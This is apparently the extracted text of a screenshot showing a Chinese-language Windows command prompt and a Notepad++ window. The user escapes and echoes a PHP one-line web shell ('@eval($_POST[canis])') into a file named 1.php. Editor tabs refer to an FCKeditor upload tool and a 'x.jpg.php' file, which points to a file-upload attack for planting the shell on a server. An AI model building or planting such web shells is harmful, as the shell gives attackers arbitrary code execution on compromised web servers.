 管理员: cmd.exe - 快捷方式
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>echo ^<? @eval(^$^_POST^[canis]);?^> >>d:\1.php
C:\Windows\system32>echo '<? @eval($_POST[canis]);?>' >>d:\1.php
文件名、目录名或卷标语法不正确。
C:\Windows\system32>echo "<? @eval($_POST[canis]);?>" >>d:\1.php
C:\Windows\system32>echo <? @eval($_POST[canis]);?> >>d:\1.php
此时不应有 >>。
C:\Windows\system32>
D:\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件
fck本地构造上传工具.html 1.php guogou.php x.jpg.php
1 <? @eval($_POST[canis]);?>
2 "<? @eval($_POST[canis]);?>"
3